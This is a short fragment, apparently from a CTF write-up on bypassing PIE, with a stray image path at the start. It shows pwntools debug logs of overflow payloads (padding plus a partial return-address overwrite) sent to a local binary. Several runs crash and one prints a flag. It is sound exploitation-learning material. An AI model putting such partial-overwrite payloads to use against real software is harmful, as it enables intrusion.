 [DEBUG] Received 0x2d bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000020  7d 65 5c 56  a0 79 f4 f7  b0 93 f8 ff  0a  │}e\V│·y··│····│·│
0000002d
[*] Process './test' stopped with exit code -11 (SIGSEGV) (pid 8569)
[+] Starting local process './test': pid 8571
[DEBUG] Sent 0x22 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000020  7d 95  │}·│
00000022
[DEBUG] Received 0x2d bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000020  7d 95 5f 56  a0 99 f3 f7  70 b7 fe ff  0a  │}·_V│····│p···│·│
0000002d
[DEBUG] Received 0x26 bytes:
'flag{asjhvdau-asdasdnki-asdjas-16asda}'
[*] Process './test' stopped with exit code -11 (SIGSEGV) (pid 8571)
一筐萝卜 → PIE和Bypass